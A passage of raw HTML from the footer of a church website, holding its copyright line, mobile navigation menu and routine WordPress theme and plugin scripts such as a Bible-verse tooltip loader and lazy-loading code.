					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f265eec elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f265eec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de3e1b0" data-id="de3e1b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9de3ba elementor-widget elementor-widget-text-editor" data-id="d9de3ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2026 The New and Living Way Church (Life in the Spirit Ministry). All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	var refTagger = {
		settings: {
			bibleVersion: "KJV",
			libronixBibleVersion: "KJV",
			addLogosLink: false,
			appendIconToLibLinks: false,
			libronixLinkIcon: "dark",
			noSearchClassNames: [],
			useTooltip: true,
			noSearchTagNames: ["h1", "h2", "h3", "h4", "h5", "h6"],
			linksOpenNewWindow: false,
			convertHyperlinks: false,
			caseInsensitive: false,
			tagChapters: false 
		}
	};

	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = 'https://api.reftagger.com/v2/reftagger.js';
		s.parentNode.insertBefore(g, s);
	}(document, 'script'));
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-fullwidth popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28005"><a href="https://nlwc.church/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29725"><div class="drawer-nav-drop-wrap"><a href="#">ARTICLES</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-29725 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22385"><a href="https://nlwc.church/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29609"><a href="https://nlwc.church/transcripts/">Message Transcripts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29643"><div class="drawer-nav-drop-wrap"><a href="#">LIVE STREAMING</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-29643 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29193"><a href="https://nlwc.church/watchlive/">Video Broadcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29194"><a href="https://nlwc.church/listenlive/">Audio Broadcast</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13554"><div class="drawer-nav-drop-wrap"><a href="#">MEDIA &#038; RESOURCES</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-13554 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24457"><a href="https://nlwc.church/audio-messages/">Audio Messages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29727"><a href="https://nlwc.church/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29726"><a href="https://nlwc.church/transcripts/">Message Transcripts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36067"><a href="https://nlwc.church/recommended-messages/">Recommended Messages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13493"><a href="https://nlwc.church/prayer-of-salvation/">Prayer of Salvation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13494"><a href="https://nlwc.church/house-fellowship/">House Fellowship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36066"><a href="https://nlwc.church/recommended-messages/">RECOMMENDED MESSAGES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9883"><a href="https://nlwc.church/contact/">CONTACT</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://nlwc.church/wp-content/cache/wpo-minify/1767821977/assets/wpo-minify-footer-9c1924ad.min.css' media='all' />
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://nlwc.church/wp-content/cache/wpo-minify/1767821977/assets/wpo-minify-footer-6a9812d7.min.js" id="wpo_min-footer-0-js"></script>
<script src="https://nlwc.church/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script id="wpo_min-footer-2-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=wpo_min-footer-2-js-extra
</script>
<script src="https://nlwc.church/wp-content/cache/wpo-minify/1767821977/assets/wpo-minify-footer-2e5c39a2.min.js" id="wpo_min-footer-2-js"></script>
<script src="https://nlwc.church/wp-content/cache/wpo-minify/1767821977/assets/wpo-minify-footer-4cdf34fa.min.js" id="wpo_min-footer-3-js"></script>
<script id="wpo_min-footer-4-js-extra">
var PremiumSettings = {"ajaxurl":"https://nlwc.church/wp-admin/admin-ajax.php","nonce":"03e95b7158"};
var ekit_config = {"ajaxurl":"https://nlwc.church/wp-admin/admin-ajax.php","nonce":"6e8b7eed8f"};
var WprConfig = {"ajaxurl":"https://nlwc.church/wp-admin/admin-ajax.php","resturl":"https://nlwc.church/wp-json/wpraddons/v1","nonce":"d82cce24b2","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://nlwc.church/overcoming-the-warfare-of-thoughts/","wishlistPageID":"","wishlistPageURL":"https://nlwc.church/overcoming-the-warfare-of-thoughts/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpo_min-footer-4-js-extra
</script>
<script src="https://nlwc.church/wp-content/cache/wpo-minify/1767821977/assets/wpo-minify-footer-6575322f.min.js" id="wpo_min-footer-4-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"b904efd4c2b650207df23db3e5b40c86": 1}}</script></body>
</html>
